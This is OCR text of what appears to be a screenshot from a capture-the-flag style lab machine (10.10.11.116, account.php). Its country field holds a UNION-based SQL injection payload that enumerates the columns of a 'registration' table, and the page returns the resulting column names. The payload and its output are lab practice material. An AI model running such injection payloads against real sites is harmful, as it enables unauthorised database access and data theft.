 10.10.11.116/account.php
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome prueba1
Other Players In Brazil' union select column_name from
information_schema.columns where table_name="registration"-- -
• username
• userhash
• country
• regtime